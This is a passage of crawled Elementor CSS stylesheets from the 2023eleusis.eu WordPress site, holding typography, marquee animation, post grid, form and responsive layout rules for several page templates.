.elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-31965 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31965 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31108.css?ver=1763464757
body_size: 1239
content:
.elementor-31108 .elementor-element.elementor-element-7c0b5ebb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31108 .elementor-element.elementor-element-7c0b5ebb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31108 .elementor-element.elementor-global-2106 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-31108 .elementor-element.elementor-global-2106{z-index:1;}.elementor-31108 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-31108 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-31108 .elementor-element.elementor-global-2106 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c{--grid-row-gap:0px;--grid-column-gap:30px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-31108 .elementor-element.elementor-element-2d1f086c:after{content:"0.56";}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__thumbnail__link{width:100%;}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__text{padding:10px 10px 10px 10px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title{margin-bottom:0px;}.elementor-31108 .elementor-element.elementor-element-7e6078d7{--spacer-size:90px;}@media(min-width:1919px){.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1215px){.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-7e6078d7{--spacer-size:50px;}}@media(max-width:767px){.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-31108 .elementor-element.elementor-element-2d1f086c:after{content:"1";}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__thumbnail__link{width:100%;}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2106 */.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:75px;}
.elementor-31108 .elementor-element.elementor-global-2106 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-2d1f086c */.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__text:hover a {
    color: var( --e-global-color-accent );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31117.css?ver=1763464757
body_size: 1247
content:
.elementor-31117 .elementor-element.elementor-element-58f87a9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31117 .elementor-element.elementor-element-58f87a9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31117 .elementor-element.elementor-global-2109 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-31117 .elementor-element.elementor-global-2109{z-index:1;}.elementor-31117 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 85s linear infinite;}.elementor-31117 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 85s linear infinite;}.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-31117 .elementor-element.elementor-global-2109 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-31117 .elementor-element.elementor-element-16607ab9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-31117 .elementor-element.elementor-element-19efb39c:after{content:"0.56";}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__text{padding:10px 10px 10px 10px;}.elementor-31117 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-31117 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-31117 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title{margin-bottom:0px;}.elementor-31117 .elementor-element.elementor-element-319ab807{--spacer-size:90px;}@media(min-width:1919px){.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1215px){.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-319ab807{--spacer-size:50px;}}@media(max-width:767px){.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-31117 .elementor-element.elementor-element-19efb39c:after{content:"1";}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2109 */.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:75px;}
.elementor-31117 .elementor-element.elementor-global-2109 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-19efb39c */.elementor-31117 .elementor-element.elementor-element-19efb39c .elementor-post__text:hover a {
    color: var( --e-global-color-accent );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33257.css?ver=1763464757
body_size: 1841
content:
.elementor-33257 .elementor-element.elementor-element-d0719a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33257 .elementor-element.elementor-element-c60084b > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-33257 .elementor-element.elementor-element-c60084b{z-index:4;}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-33257 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-33257 .elementor-element.elementor-element-bd624da > .elementor-container{max-width:1600px;}.elementor-33257 .elementor-element.elementor-element-78385b5{--spacer-size:100px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33257 .elementor-element.elementor-element-9d2b4c1{font-family:var( --e-global-typography-7695cfa-font-family ), Sans-serif;font-size:var( --e-global-typography-7695cfa-font-size );font-weight:var( --e-global-typography-7695cfa-font-weight );font-style:var( --e-global-typography-7695cfa-font-style );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( 